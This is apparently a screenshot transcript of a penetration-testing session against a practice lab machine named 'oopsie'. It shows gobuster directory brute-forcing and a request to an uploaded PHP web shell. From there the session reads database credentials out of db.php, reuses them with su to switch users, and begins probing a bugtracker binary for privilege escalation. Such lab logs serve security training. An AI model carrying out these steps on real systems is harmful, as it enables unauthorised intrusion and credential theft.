 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 13665 / 220561 (6.20%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ whoami
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/var/www/html/cdn-cgi/login$ locate bugtracker
locate bugtracker
/usr/bin/bugtracker
robert@oopsie:/var/www/html/cdn-cgi/login$ cd /usr/bin/bugtracker
cd /usr/bin/bugtracker
bash: cd: /usr/bin/bugtracker: Not a directory
robert@oopsie:/var/www/html/cdn-cgi/login$